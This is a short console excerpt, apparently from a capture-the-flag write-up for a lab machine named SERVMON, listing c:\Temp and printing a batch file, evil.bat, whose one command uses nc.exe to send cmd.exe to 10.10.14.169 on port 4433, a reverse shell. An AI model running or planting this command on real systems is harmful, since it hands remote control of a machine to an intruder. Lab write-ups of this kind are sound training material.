 nadine@SERVMON c:\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 728C-D22C

 Directory of c:\Temp

11/05/2020  23:05    <DIR>          .
11/05/2020  23:05    <DIR>          ..
11/05/2020  23:04                54 evil.bat
11/05/2020  22:26            38,616 nc.exe
               2 File(s)         38,670 bytes
               2 Dir(s)  27,608,834,048 bytes free

nadine@SERVMON c:\Temp>type evil.bat
@echo off
c:\temp\nc.exe 10.10.14.169 4433 -e cmd.exe